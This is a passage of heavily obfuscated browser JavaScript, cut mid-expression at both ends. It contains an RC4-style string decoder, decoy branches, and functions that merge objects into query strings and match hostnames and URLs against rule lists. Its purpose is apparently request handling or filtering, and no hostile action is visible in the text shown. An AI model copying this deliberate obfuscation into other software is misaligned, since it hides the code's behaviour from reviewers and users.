0xa51+0x16b9+0xe*-0x25b)+tl(tH(tC(0x33f),0x1926+-0x214c+0x915),-0xf0f+0x13a*-0x3+0x12cd)+tl(tH('SHyf',-0x2424+0x207b+-0x499*-0x1),-0x1f98+-0x22f0*0x1+0x4298),tt[tC(0x103)](tl,tH(tC(0x45f),0x1*-0xaa6+-0x16b2+0x2249),0x62*0x4f+-0x23c9+0x59b))+tl(tH(tC(0x431),-0xc37+-0xe8d+0x1bb9),-0x967+0x31b*0x9+-0x127c)+tl(tt['eclJc'](tH,tC(0x665),0x2*-0xced+0x5ae+-0x1*-0x1523),-0x4d*-0x23+-0x2b7*-0x1+0x7*-0x1e2)+tt[tC(0x5f9)](tl,tt[tC(0x3c4)](tH,tt['RaCfM'],-0x1323*0x2+-0xce1*0x2+-0x68*-0xa0),-0x1*0xee5+0x7b+0x11*0xda)+tl(tt['AyZAC'](tH,tt[tC(0x32b)],-0x4d*-0x17+0x1e51+-0x1a*0x165),-0x5*0x2d8+-0x1a*0x167+0x32be)+tl(tt[tC(0x76d)](tH,tt[tC(0x7e2)],-0xae3+-0x11b6*0x1+0x43a*0x7),-0x25*-0x23+-0x2016*-0x1+-0x2515)+tl(tH(tC(0x6c3),0xa4c+0x1116*0x1+-0x266*0xb),0x1*0x1610+-0x10b8+-0x34*0x1a)+tl(tt[tC(0x556)](tH,tC(0x598),-0xccb+0x5fc+-0x14*-0x64),-0x11*0x6+-0x1bc5+0x1c3b),tl(tH(tC(0x745),0x2262+0x694*0x1+0x1*-0x27f2),0x1*0x2621+0x13a4+-0x53f*0xb))+tt[tC(0x1f8)](tl,tH(tC(0xce),-0x1*0x1eb3+-0x11c7+-0x29b*-0x13),-0x8ef+-0xbb6*-0x2+-0xe6d)+tl(tH(tC(0x1f1),-0xc7d+0x15e2+0x85c*-0x1),-0xfa7+0x10d7+0x18*-0xc)+tl(tt[tC(0x422)](tH,'jIo3',-0x21ad+0x11*-0x196+0x3db4),0x1d1a+-0x1f5*0x1+-0x1b15)+tl(tH(tC(0x3d7),-0x158a+0x540*0x1+0x115f),0x223c+0x128*0x4+-0x26cc)+tl(tH(tt[tC(0x1e4)],0x11*0x1bd+0x1a63*-0x1+-0x211),-0x8*0x36f+0x13e1*0x1+0x7a7)===tm)break;}catch(tL){}ty['push'](ty[tC(0x6ef)]());}else{tt['ziOdo'](this[_0x49ac0f[_0x2ee12a(0x77a+-0x2310+-0xe21*-0x2,tC(0xe8))][_0x25231a(0x610*0x3+-0x2ff*-0x6+-0x2280,tC(0x6b3))]],_0x445edc)&&this[_0x49cf02[_0x4bc309(0x240e+-0x239e+0x3c,tC(0xe8))][_0x1a6e4b(0xef+0x10d1+-0x1016,tC(0x6b3))]]!==null||(this[_0x532f27[_0xc6903a(-0xfe6+0x7*-0x4a3+0x7*0x701,'iit@')][tt['eKsjl'](_0xd360ae,-0x238+0x1432+-0x1050,tC(0x6b3))]]=[]);var ti={};return ti[_0x497f0c]=_0x556727,this[_0x23e10f[_0x51923f(-0x2*-0x716+0xb2e+-0x18ae,'iit@')][_0xdbbb8e(0x842+-0x1108+-0x14e*-0x8,'u%v#')]][_0x1c8130(0x228f+0x1122+-0x3202,'LdcF')](ti),_0x56845c[tt[tC(0xc9)](_0x202fb2,-0xcec*0x2+-0x29e*0x1+0x7f*0x3d,tC(0x382))](this,arguments);}}}else _0x4acc9f=new _0x5ad27f[(_0x16a933(-0x1c04+-0x1*-0x1c59+0xf*0x17,tC(0x6a2)))](_0x395cc2[_0x29295d(-0x57*0x17+0x1e4b+0x4f*-0x45,tC(0xe5))]),_0x2b1a64();}(tY,0x66cfb93019+0x12dd6b6763+-0x42204d5566),tM;}(window),ag,aI=(function(){var t9=[];return{'Ye':function(ta,tt,tP,tJ,tc){var tx=t8,tQ={'TysPL':function(tN,tm){return tN<tm;},'mBmIP':function(tN,tm){return tN%tm;},'wxJOm':function(tN,tm){return tN+tm;}};if('byeVf'===tx(0x6a5)){var tO,tf,tZ=[],tz=0xe82+-0x8c9+-0x5b9,th=_0x25fc5d;for(tO=0x2b2+-0x33*-0x34+-0x3*0x45a,_0x310ab5=_0x524079(_0x563ff9);tQ['TysPL'](tO,-0x9c9+-0x1917+0x23e0);tO++)tZ[tO]=tO;for(tO=0xcbf+-0x2635+0x1976;tO<0x6c9+0x3*-0x967+-0x59b*-0x4;tO++)tz=tQ['mBmIP'](tz+tZ[tO]+_0x271717[_0x262da2[-0x110+0x14b0+-0x1381]](tQ[tx(0x2a1)](tO,_0x3a37b6[_0x2f8ea8[0x1*0x77d+-0x1fdd+0x188b]])),0x1a36+0x640+-0x1f76),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf;tO=-0x2f9*0x9+-0x1921+0x3a*0xe5,tz=-0x11d7+0x2af*-0x7+0x24a0;for(var tM,tY=-0xadc+-0x21f3+0x2ccf*0x1;tY<_0x1bf539[_0x421e49[-0x2*0x4bd+-0xbeb+0x1590]]&&(tY%(0x1a86+-0x1ac3+-0x15*-0x3)==-0xaa1+0xd20+-0x27f||tY<-0x1a6f*-0x1+-0x136d*0x1+-0x31b);tY=tQ[tx(0x79a)](tM=tY,-0x154c+0xa*-0x84+0x1a75)){tz=(tz+tZ[tO=tQ[tx(0x79a)](tO,-0x3b7+0x11d1+0x4b3*-0x3)%(-0x1525*0x1+0x5b4*0x1+0x1071)])%(0xf9a+0x59*-0x2d+0x10b),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf,th+=_0x4f4bae[0xc7+0x2b*-0x90+0x1*0x1777](_0xb8323[_0x405b0c[0xbc9*0x1+0x1*-0x19c0+0xe16]](tY)^tZ[(tZ[tO]+tZ[tz])%(-0xff*0x11+-0x127f*-0x1+0x8*-0x12)]);}return th;}else tJ[tc]=tt,t9[aD(-0xd*0x1a5+-0x858+-0x8*-0x3ed,'LdcF')]([ta,tt,tP,tJ,tc]);},'nu':z};}());function as(t9,ta,tt,tP,tJ){var tc=t8,tx={'cnROL':function(tM,tY,tN){return tM(tY,tN);},'oMzjF':function(tM,tY){return tM+tY;},'RYwqW':'nV%h','IPGOP':tc(0x4de),'gIJiB':function(tM,tY,tN){return tM(tY,tN);}},tQ,tO=at[tx['cnROL'](aD,-0x2227+-0x206b+-0x288*-0x1b,'T9wH')](),tf=z,tZ=aD(-0x3*-0xbef+-0x6d*-0xb+-0x26fc,tc(0x5fb)),tz=tx[tc(0x53c)](Y+aD(-0x26b*0xc+0x1716+0x6a9,'@24v'),Y),th=tO[aD(-0x1cd3*-0x1+-0xecc+-0xd63*0x1,tc(0x4de))]();t9[th]=J[aD(0x4*0x30b+-0x971+0x1*-0x14f,tx[tc(0x726)])](ay(tx[tc(0x53c)](aQ[aD(0x34f*0x5+-0x1d7d+0xddb*0x1,tc(0xf9))](ta,tP,tJ),tf))),tt[-0x1e*-0xc7+0x10*-0x44+0x1*-0x1312]!==!(-0x238+0xcd6*0x1+0x54f*-0x2)?(tQ=a2[aD(-0x1097+0xf47+0x2c0,tc(0x568))](t9[tO[aD(0x32d*-0xa+-0x9ef*-0x1+0x1677,tx[tc(0x256)])]()],at[tx[tc(0xf8)](aD,-0x1*0x15ef+0xa35+0xd28,tc(0x175))]())+z,t9[tO[tx['gIJiB'](aD,-0x14b8+0x9*0x7b+0x11f1,tc(0x45e))]()]=al(J[aD(-0x1c24+-0x17cf+0x355f,tc(0x7af))](tO[aD(-0x3d*-0x7+-0x1906+0x18e7,tc(0x45e))]()+tQ+tO[aD(-0x6f*-0xf+-0x55b+-0x82,tx[tc(0x256)])]()))):t9[tO[aD(-0x157a+0x4*0x7e1+-0x87e,'oH!D')]()]=J[aD(0x8*-0x26f+-0x22a8+0x4a1*0xc,tc(0x7af))](al(J[aD(0xcaa+0x1043+-0x1*0x1b81,tc(0x7af))](ta)));}function aF(t9){var ta=t8,tt={'xIYmV':function(tQ,tO,tf){return tQ(tO,tf);},'MNzoJ':ta(0x3e9),'YPBtY':'YGb2','ZYeet':ta(0x204),'XrnFs':ta(0x449)},tP,tJ,tc,tx;return t9!=null&&(tP=at[aD(-0x1*-0xb53+-0xb2*0x27+0x1069,ta(0x1a9))](),(!at[aD(0x267e*0x1+-0x21bb+-0x40b,ta(0x4a3))]()||!tP[tt[ta(0x4e1)](aD,0x47a+-0x949*0x4+-0x854*-0x4,ta(0x163))]())&&(tJ=tP[aD(-0x16*-0x124+0x2*-0x824+0x22*-0x3e,ta(0x7a8))](),tc=tP[aD(0x21e*0xf+0x2*0x16f+-0x219f,ta(0x279))](),tx=tP[aD(-0x1e49*-0x1+-0x2683+0x9fd,tt['MNzoJ'])]()?tJ+at[aD(-0x5b*0x30+-0x403*0x2+0x19ad,tt[ta(0x741)])][aD(-0x2168*0x1+-0x1*0x24cb+0x4*0x11dd,tt['ZYeet'])]+tc:tJ+tc,a2[tt[ta(0x4e1)](aD,-0x1*-0xdc7+-0x31*-0x77+-0x71b*0x5,ta(0x7e9))](at[aD(-0x1045+0x499*-0x1+0x2b6*0x8,tt[ta(0x4b7)])](),tx)===t9));}function aR(t9){var ta=t8,tt={'TSHoe':ta(0x163),'pPTZU':'93tB','LrfWQ':function(tJ,tc,tx){return tJ(tc,tx);},'zGMMX':ta(0x449)};return t9!=null&&(!at[aD(0xac*0x4+0x23d*-0x7+0x491*0x3,'M17r')]()||!aZ[aD(-0x1199+0xc0e+0x631,tt[ta(0x2f9)])]())&&!!aZ[aD(0x1664+0x498+-0x1a68,tt[ta(0x61b)])]()&&(tP=aZ[tt['LrfWQ'](aD,0x138f+0x24e+-0x1549,ta(0x7a8))](),a2[aD(0xf6b+0xaaf*0x3+-0x2e71,'SRpD')](at[aD(0x1319*-0x1+0x3*-0xbb7+-0x3710*-0x1,tt[ta(0xfb)])](),tP)===t9);var tP;}function an(t9,ta,tt,tP){var tJ=t8,tc={'VDYQS':'@EGw','ZisCf':function(tx,tQ,tO){return tx(tQ,tO);},'PYCfk':function(tx,tQ){return tx!=tQ;},'MGImc':function(tx,tQ){return tx>tQ;},'MwnoA':function(tx,tQ,tO){return tx(tQ,tO);},'Nwhvv':function(tx,tQ,tO){return tx(tQ,tO);}};return!!(ta!=Q&&ta[aD(-0x1ec5+-0x1644+-0x369b*-0x1,tc[tJ(0x2e4)])]>0x2*0xde2+0x19be+-0x3582&&t9!=Q&&a2[aD(-0xebe*-0x1+-0x2146+-0xf4*-0x15,'MrTR')](t9,ta))||!!(tt!=Q&&tt[tc[tJ(0x1da)](aD,-0x17ec+-0x6*-0x5fb+-0x26*0x46,tJ(0x47c))]>0x1c5*0x6+-0x1*0x200f+0x1571&&t9!=Q&&a2[tc[tJ(0x1da)](aD,-0xd2b+-0x1*-0xbfe+0x2bd,'KgEE')](t9,tt))||tc[tJ(0x6a8)](tP,Q)&&tc[tJ(0x583)](tP[tc[tJ(0x747)](aD,-0x13*0xdb+-0x1*0x23b+-0x1*-0x140e,tJ(0x47c))],0x13b2+0x24bb+0xf*-0x3c3)&&tc['PYCfk'](t9,Q)&&ax[tc[tJ(0x4dd)](aD,0x6c+-0x432+0x4de,tJ(0x67a))](tP,t9);}function aT(t9,ta){var tt=t8,tP={'XyXFB':function(tO,tf){return tO>tf;},'gKhaY':function(tO,tf,tZ){return tO(tf,tZ);},'jgPae':tt(0x47c),'DwilH':function(tO,tf,tZ,tz,th){return tO(tf,tZ,tz,th);},'JqsbT':tt(0x533),'IMauz':function(tO,tf){return tO+tf;},'pNdBN':tt(0x5b0),'akyRd':'2^y8','lBDRm':'516z'},tJ,tc,tx,tQ=ai(t9);if(ta&&tP[tt(0x111)](ta[tP[tt(0x18c)](aD,-0x1041+0x3a9*0x1+-0xe*-0x103,tP[tt(0x140)])],-0x6a3*-0x1+0x1596+-0x121*0x19)){for(tJ=-0x283+0x1*0x186+0xfd,tc=ta[tP[tt(0x18c)](aD,0xae8+0x205c+-0x3*0xde6,tt(0x47c))];tJ<tc;tJ++)if(tx=ta[tJ],tP[tt(0x119)](an,tQ,tx[aD(0x1e87+-0x2679+0x8d2,tP[tt(0x65e)])+aD(0x1*0x1d4b+0x423*-0x3+-0x1003,tt(0x5a7))],tx[tP['IMauz'](tP[tt(0x18c)](aD,0xa99+0x7*0x4bd+-0x2ab3*0x1,tP[tt(0x51f)]),aD(0x317+-0x4e4+0x291,tP[tt(0x7ca)]))],tx[tP[tt(0xda)](aD(0x237d*0x1+-0x281*0xf+0x374,tt(0x52b)),aD(-0x18a7+-0x1*0xf1b+-0x5d7*-0x7,tP['lBDRm']))]))return!(-0x1289+0x22c4+0x569*-0x3);}return!(-0x9b3+0x119e+-0x7ea);}function ad(t9,ta){var tt=t8,tP={'wjnWg':tt(0x45e),'oWyKE':function(tf,tZ,tz){return tf(tZ,tz);},'RRGVR':function(tf,tZ){return tf<tZ;},'dMcEA':'e6Dr','vozFI':tt(0x531),'mydvF':function(tf,tZ){return tf>tZ;}},tJ,tc,tx,tQ,tO;if(t9==null)return!(-0x1*0x222b+0x21e9+0x43*0x1);tJ=!(0x481*0x1+-0x5*0x679+0x7*0x3fb);try{if(tc=at[aD(0xa7d+0x25*-0x51+-0x2fe*-0x1,tt(0x5a2))](),tx=tc[aD(0x20ba+-0x1ada*0x1+-0x454,tP[tt(0x447)])](),typeof t9===B){if(a2[tP['oWyKE'](aD,-0x132f+-0x12d7*0x2+0x3a6e,tt(0x3f5))](t9)){if(ta)return tJ;for(tQ=-0x2233+-0x6b9*-0x1+0x1*0x1b7a,tO=t9[aD(-0x2*0x1376+-0xf86*0x1+0x3804,tt(0x47c))];tP[tt(0x3cc)](tQ,tO);tQ++)if(ad(t9[tQ],!(0x758+0x2*0x8b3+-0x18be))){tJ=!(-0xab8+-0x337*0x5+0x1acb);break;}}else a2[aD(0x7*-0x3c4+0x14e7+0x301*0x2,tP[tt(0x40a)])](t9)[aD(0x2b*0x83+0xb7*-0x1d+-0xbd,tt(0x350))](tx)>-(0xb5f+0x1*-0x1505+0x9a7)&&(tJ=!(-0x1932+0x8*-0xf+0x522*0x5));}else a2[aD(-0x1*-0x234e+-0x14f5+-0xd4b*0x1,tP[tt(0x196)])](t9)&&tP[tt(0x764)](t9[aD(0x56e+-0x7c*0x1a+0x7b3,tt(0x350))](tx),-(0xb*0x2a2+-0xb8*-0x35+-0x430d))&&(tJ=!(0x61*0x60+0xa5c+-0x2ebc));}catch(tf){return tJ;}return tJ;}function aS(t9,ta){var tt=t8,tP={'exfVK':function(tO,tf,tZ){return tO(tf,tZ);},'QdJLz':'d4b9','qjFQg':function(tO,tf){return tO+tf;},'jJePV':function(tO,tf,tZ){return tO(tf,tZ);},'skvWS':function(tO,tf){return tO===tf;},'efDRn':tt(0x757),'cypPJ':tt(0x68d),'OOEPL':tt(0x687)},tJ,tc,tx,tQ=[];for(tJ in t9)J[tP[tt(0x4f8)](aD,-0x4f4*-0x4+-0xb63+-0x6e8,tt(0x15a))][aD(0x1e84+0xc3*-0xf+0x1229*-0x1,tP[tt(0x3a3)])][aD(0x160*0x17+-0x18c4+0x1e7*-0x3,'j7WD')][aD(-0x51*-0x60+-0x1*0xb01+-0x1234,'Pw!d')](t9,tJ)&&(tc=ta?tP[tt(0x755)](ta+aD(-0x1c4a+0x287*0xb+0x1bd,tt(0x5d5)),tJ)+aD(0x1779+0x142d+-0x2a5d,tt(0x7d8)):tJ,tx=t9[tJ],tQ[tP[tt(0x7d3)](aD,0x16bd+0x2*0x6b5+0x113c*-0x2,tt(0x18f))](tx!==null&&tP[tt(0x4ac)](typeof tx,B)?aS(tx,tc):tP[tt(0x755)](J[aD(-0x863*0x1+0x7*-0x453+0x2814,tt(0x7af))](tc),aD(0xe0+-0x11*-0xf+0x1*-0x17,tP[tt(0x433)]))+J[aD(0x209e+-0xe*-0xcb+-0x1*0x2a4c,'nV%h')](tx)));return tQ[aD(0x1dea+-0x295*0xd+0x559,tP[tt(0x616)])](aD(-0x184*-0x4+-0xbb3+-0x1*-0x6f3,tP['OOEPL']));}function ak(t9,ta,tt){var tP=t8,tJ={'iAOGk':tP(0x15a),'VzaoQ':function(th,tM,tY){return th(tM,tY);},'JEvOE':tP(0x2c1),'yjVwy':function(th,tM){return th+tM;},'GtsFL':'qg4Z','ZmAqy':function(th,tM,tY){return th(tM,tY);},'GwdcN':function(th,tM,tY){return th(tM,tY);},'AmTKv':function(th,tM,tY){return th(tM,tY);},'PAdam':tP(0x744),'oNoVY':function(th,tM,tY){return th(tM,tY);},'gHxke':tP(0x431),'ZHYif':tP(0x2c0),'iMYnr':'pxG!','jlCmZ':tP(0x18f),'SMTys':function(th,tM,tY){return th(tM,tY);},'ODAEY':function(th,tM){return th==tM;},'WwnUK':function(th,tM,tY){return th(tM,tY);},'OtTFa':'PLM1'},tc,tx,tQ,tO,tf,tZ,tz;if(typeof ta!==B)return t9;if(t9==null)return tJ['oNoVY'](aS,ta,!(-0x1*-0x2677+-0x28*0xc7+-0x75e));if(!a2[aD(0x913*-0x1+-0x10*0x146+0x1e81,tP(0x531))](t9))return ta;if(tt!=null){if(tP(0x28a)===tP(0x28a)){for(tc=a2[aD(0x235*0xa+0x1*-0x1392+0x1f3*-0x1,tP(0x11e))](ta),tx=-0x2279+0x9*0x101+0x1970,tQ=tc[aD(0x1d1c+0x1852+0x2*-0x19ee,tP(0x47c))];tx<tQ;tx++)tt[aD(-0x1*0x5db+-0x820+0xfa4,tJ[tP(0xef)])](tc[tx],ta[tc[tx]]);return tt;}else _0x12de14={},_0x480e62={},_0x1763f0[_0x3222e6(0x2199*-0x1+-0x668+-0x84e*-0x5,tJ[tP(0x722)])][tJ[tP(0x1b9)](_0x389e85,0x734*-0x1+0x9fc+0x2*-0xa3,tP(0x744))](_0x5f3ed7,_0x1a9a72(0x989*-0x1+-0x990+0x5*0x40f,tJ[tP(0x43f)]),(_0x57a940[tJ[tP(0x22d)](_0x182e70(-0x1bf+0x256e+-0x2294,tP(0x271)),tJ['VzaoQ'](_0x2aa537,0x13*0x34+-0x1*0x1849+0x15d4,tJ[tP(0x5ab)]))]=_0x1d1475[tJ[tP(0x685)](_0x2b1f30,0x2298+-0x1954+-0x7bb,tP(0x702))](_0x302684?_0xe93ebb[tJ[tP(0x685)](_0x1ae51d,-0x22fe+0x164a+-0x5*-0x2ce,tP(0x662))]:_0x246a9c[tJ[tP(0x54d)](_0x492011,0x2184+-0x225+-0x9c*0x31,tP(0x7de))],_0x47b93a),_0x1d0995)),_0x5d8cff[tJ['AmTKv'](_0x5981c2,0x1831+-0xe90+-0x2b4*0x3,tP(0x15a))][tJ['GwdcN'](_0x58a026,-0xbfd+-0x1bca+0x2949,tJ[tP(0x2f7)])](_0x5290f4,tJ[tP(0x3be)](_0x2563f9,0x2*0x127c+0x500*0x5+-0x1f5*0x1f,tP(0x664)),(_0x19ea8e[_0xbce2b5(0xb85+0xf6+-0x63*0x1d,tP(0x748))+_0x13d70f(-0x1269+-0x57c+0x502*0x5,tP(0x7a9))]=function(){var th=tP;return _0x300163[_0x2d2208(0x455+0x123b+-0x155e,th(0x2c1))];},_0x23eff9));}try{if('dVbdI'!==tJ['ZHYif'])_0x1881bf[_0xe9dece[-0x243f+-0x190f*-0x1+0x1*0xb57]](_0x24fef9[-0x189*0xe+0x8*0x3ce+-0x8dd](_0x5850c3[-0x261b+0x1ca3*-0x1+0x42d9]())),_0x5dd24b=_0x38098e[_0x5ea7d1[-0x28*0xcd+-0x2452+0x4485]];else{if(tO=J[aD(-0xb2+-0x1cfb*-0x1+0x1*-0x1ae1,tJ[tP(0x4d3)])][aD(0x1*0x1389+-0x25*-0x26+0x9e*-0x27,tP(0x2cb))](t9),a2[tJ['GwdcN'](aD,0x4a*-0x2e+0x1ead+-0xfd0,tP(0x3f5))](tO)){for(tZ in(tf={},ta))tf[tZ]=ta[tZ];return tO[aD(0x1f83+0x1*-0x119+-0x1cbb,tJ[tP(0x56f)])](tf),J[aD(0x23b3+-0x1*0x1bb6+-0x695,tP(0x79d))][aD(0x1*-0x315+-0x12c1+-0x20*-0xb9,'3GoB')](tO);}for(tz in(tf={},tO))tf[tz]=tO[tz];for(tZ in ta)tf[tZ]=ta[tZ];return J[tJ[tP(0x408)](aD,-0x255b+-0x19e3+-0x5*-0xcee,tP(0x79d))][tJ[tP(0x54d)](aD,-0x12f1+-0x1b7*-0x11+-0x8ec,tP(0x55c))](tf);}}catch(th){return tJ[tP(0x69a)](t9,null)||t9===z?aS(ta,!(-0x899+0x15ff+0x17d*-0x9)):tJ[tP(0x22d)](t9,tJ[tP(0x23e)](aD,0x1338+-0x6a3*-0x3+0x1cd*-0x15,tJ[tP(0x36c)]))+tJ[tP(0x23e)](aS,ta,!(0xcfa+-0xee5*0x1+0x1ec));}}function ao(t9,ta,tt){var tP=t8,tJ={'pFbip':function(tf,tZ,tz){return tf(tZ,tz);},'ztaBu':tP(0xe8),'BnQeZ':function(tf,tZ){return tf+tZ;},'KwSSF':function(tf,tZ){return tf+tZ;},'ebkfs':function(tf,tZ){return tf==tZ;},'mcngP':tP(0x437),'tfhuj':tP(0x28b),'ZADYe':function(tf,tZ,tz){return tf(tZ,tz);},'TTdAG':function(tf,tZ,tz){return tf(tZ,tz);},'lkZVt':function(tf,tZ){return tf!=tZ;},'EocRs':tP(0x665),'QVfNf':function(tf,tZ,tz){return tf(tZ,tz);},'CGhze':function(tf,tZ){return tf===tZ;},'ftcMJ':tP(0x47c),'FxIDb':function(tf,tZ){return tf!==tZ;},'vQtwx':tP(0x79d),'YCzIE':tP(0xd5)},tc,tx,tQ;if(tJ[tP(0x59b)](typeof ta,B))return t9;if(!a2[aD(0x5bf*0x5+-0x8*0x51+-0x1925,tP(0x531))](t9))return ta;if(tJ[tP(0x21d)](tt,null)){for(tc=a2[aD(0x7c3+-0x1d88+0x1652,'e6Dr')](ta),tx=-0x5*-0x616+0x4*-0x6d9+-0x30a,tQ=tc[aD(-0x1da0+0x1c49*0x1+0x5*0x95,tJ['ftcMJ'])];tx<tQ;tx++)tt[aD(-0x23a6+0x1*0x1945+0x43*0x2e,'ExDy')](tc[tx],ta[tc[tx]]);return tt;}try{return J[aD(0x12bf+0x1686+-0x27dd,tP(0x79d))][aD(-0x1*-0x2326+-0x1571+-0x440*0x3,tP(0x2cb))](t9),J[tJ[tP(0x663)](aD,-0xbb9+-0xc9d*0x1+0xcdf*0x2,tJ['vQtwx'])][aD(0x26fd+-0x13*-0x3f+-0x153*0x20,tP(0x55c))](ta);}catch(tf){if(tJ[tP(0x7bf)]===tJ[tP(0x7bf)])return aS(ta,!(0x293+0x197*0x15+-0x23f5));else{var tO={'bHKBt':function(tZ,tz,th){return tZ(tz,th);},'yoApV':tP(0x32d)};return _0x4d9dcd?(_0x48528d=[],tJ[tP(0x21d)](_0x564908,null)&&(_0x5f5095=_0x5f4188[_0x1d7007(-0x105+0xa44+-0x61*0x14,tP(0x665))](_0x2d6c6c)),_0x124048!=null&&(_0x398510=_0x424bf2[_0x8d91f(-0x9*-0x293+-0x1f83+0xa03,tJ[tP(0x36f)])](_0x44cf43)),_0x915c7b(_0x24b7ad,_0x504822)?_0x1dfc21:(_0x5b6489=function(tZ,tz,th,tM,tY){var tN=tP,tm,tC,tu,ty,tl,ti,tH,tL,tW;for(tm=0x13da+0x10da+-0x24b4,tC=tM[_0x48edc2(-0x4*-0x7fd+-0x690+-0x1*0x17d2,tN(0x47c))];tm<tC;tm++)tu=tM[tm][tJ[tN(0x550)](_0x5e2954,-0x6*0x18f+-0x25c3*-0x1+-0x9*0x315,tJ[tN(0x1ee)])+_0x16ecc7],ty=tM[tm][tJ[tN(0x5cf)](tJ[tN(0x550)](_0xc8d06c,0x21ea+-0x31*0xb8+0x284,tN(0x195)),_0x2feb5f)],tl=tz+tJ[tN(0x550)](_0x5a943e,0xfde+-0x1af*-0x2+-0x1281,tN(0x47f)),ti=tu[tJ[tN(0x550)](_0x3abcfd,-0x2b*-0x88+-0x591+-0x85f*0x2,tN(0x350))](tl),tH=_0x1564a7(tZ,_0x530bbb[_0x1305ff(-0x55d+0x4d*0x7d+-0x1f6a,tN(0x449))]()),tL=tJ[tN(0x153)](tH,tz),tJ['ebkfs'](ti,0x1365+0x7b1+-0x1b16)?(tW=tu[_0xa8484c(0x1e2f+0xcc3*0x1+-0x29bf,tJ[tN(0x1ac)])](tl[tJ[tN(0x550)](_0x2a8af4,0x14da+-0x2584+0x1*0x123c,tN(0x47c))]),new _0x58c4a8[(_0xbb6db1(0xbaa+-0x47*0x6f+0x35*0x5f,tN(0x1b1)))](tW)[_0x3701f2(0x237d*0x1+0x458+0xcfb*-0x3,tJ['tfhuj'])](tH)&&_0x58a9e4(th,ty)&&tY[tJ[tN(0x663)](_0x3a9e32,-0xf2c+-0x1*0x156a+-0x2645*-0x1,tN(0x18f))](tM[tm])):_0x521a88(tL)==tu?tJ[tN(0x550)](_0x464818,th,ty)&&tY[tJ[tN(0x550)](_0x1f44ae,0x1795+0x1704+-0x2cea,'LdcF')](tM[tm]):tu==tJ['TTdAG'](_0x8f7cae,-0x9bb*0x2+-0xe36+-0x137*-0x1d,tN(0x3e7))&&tY[_0xe6ed66(0xfb6+0xae6+-0x18ed,tN(0x18f))](tM[tm]);},_0x473eb8=[],_0x3fcf4a(_0x5c3a71,_0x5c76aa[tJ[tP(0x760)](_0x2eaa70,0x1398+-0x1*-0xf25+0xf*-0x23d,tP(0x40f))](),_0x3973d1,_0x42ee25,_0x490153),tJ[tP(0x6d1)](_0x427be6[_0x4792da(-0x240*0xc+0x20f*0x10+-0x45e*0x1,'@EGw')],0x243c+-0x1*0xceb+0x7f*-0x2f)?_0x3a8c1d:(_0x250330[_0x17dcd6(0x48b*-0x3+0x21df+-0x4*0x4ab,tJ['ftcMJ'])]>-0x1acd+0xdf8*0x2+-0x122&&_0x45f0d9[_0xa03837(0x9*0x2d7+-0x17f8+-0x32,tP(0x1c2))](function(tZ,tz){var th=tP;return tZ[_0xaaf565(-0x1d15+0x77c*0x5+-0x6c4,th(0x32d))+_0x2fb1fd]<tz[tO[th(0x553)](_0x19c672,0x21b8+0x2151+-0x7*0x95a,th(0x32d))+_0x26931a]?-(0x8fe+0x19cc+0x1*-0x22c9):tZ[_0x5cf68c(-0x60d+-0xa09+0x11a9,th(0x32d))+_0x8ff899]===tz[_0x6591d1(-0x1ed2+0x1bb8*-0x1+-0xb*-0x577,tO[th(0x666)])+_0x551755]?0xbb*-0x17+-0x22ed*0x1+0x1*0x33ba:-0x1635+0x1*0x21fb+-0xbc5;}),_0x5b33ad=_0x5d04de[0x6*0x161+0x3*0x1b7+0x3*-0x479],_0x52d1ec))):_0x13bb38;}}}function aX(t9,ta){var tt=t8,tP={'hCETR':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'YgodJ':tt(0x29c),'aEopj':function(tf,tZ,tz){return tf(tZ,tz);},'IEFQf':function(tf,tZ){return tf==tZ;},'frjxw':function(tf,tZ,tz){return tf(tZ,tz);},'narnI':function(tf,tZ,tz){return tf(tZ,tz);},'bpsSi':tt(0x7f7),'EsNrs':function(tf,tZ,tz){return tf(tZ,tz);},'xJzSI':tt(0x1b1),'ZJWiy':function(tf,tZ,tz){return tf(tZ,tz);},'JOxRR':tt(0x350)},tJ,tc,tx,tQ,tO;if(tP[tt(0x15e)](ta,null))return!(0x1*0x3c6+-0x2f9*0xb+0x1ced);if(ta[tP[tt(0x4d6)](aD,0x1*0x1147+-0x82c*0x3+0x8cf,'@EGw')]===-0xc5b*0x2+-0x21b4+-0x3a6a*-0x1)return!(-0xf12+0x202*-0x6+0x1b1e);for(tJ=t9==null||t9[aD(-0x1*0x1fc1+-0x1*-0x1871+0x17b*0x6,tt(0x47c))]===-0x260f+-0x3e1*-0x8+0x707,tc=t9,tc==null&&(tc=z),tx=0x1*0xcd2+-0x8*0x133+-0x33a,tQ=ta[aD(0x117c+0xa*-0x28+-0xe5a,tt(0x47c))];tx<tQ;tx++)if(tO=ta[tx],tO!=null){if(tO[tP[tt(0x566)](aD,-0xd0c+0x1c4*0x15+-0xa*0x23f,'@EGw')]===-0x88b*0x4+0xb4b+0x16e1){if(tt(0x12f)===tt(0x12f)){if(tJ)return!(-0x1ac6+0x1086+-0x52*-0x20);}else{if(tP[tt(0x5e1)](_0x458d15,_0x2e5f8a[_0x567299(-0x281+0xb*0x269+-0x8a*0x2b,tP[tt(0x12d)])](0x2663+0x1df1+-0x444c),_0x3685f4+_0x1066a1+_0x3aecee[tP[tt(0x3f6)](_0x1f142b,-0x16a+-0x84d+0xa4c,tt(0x1fd))](_0x1d0a12),_0x28a1ab[_0x1e8f4b[_0x2bcf35(-0x25b+0x616+-0x30f,tt(0xe8))][_0x486137(-0x1f9*0xd+-0x201a+-0xecc*-0x4,tt(0x491))]]),_0x4bb97d)return _0x111822[_0x584af8[tP[tt(0x3f6)](_0x419487,-0x22bc+0xbd8+0x1790,tt(0xe8))][_0x36616f(0x25e+0x34b*-0x2+0x548,tt(0x44b))]]=!(-0x2*0xf25+0x183c+0x60e),void(0x3*0xa28+-0x11*-0x209+-0x4111*0x1);}}else{if(a2[aD(0x22b8+0x11*-0x1b5+-0x437*0x1,tt(0x637))](tO,aD(-0xe53+0x680*0x3+0x373*-0x1,tt(0x11b)))&&a2[aD(-0x1f72+0x1abd+0x645,tP[tt(0xb6)])](tO,aD(-0x192d*0x1+0x2*-0x8a9+0x2b93,'puBB'))){if(new 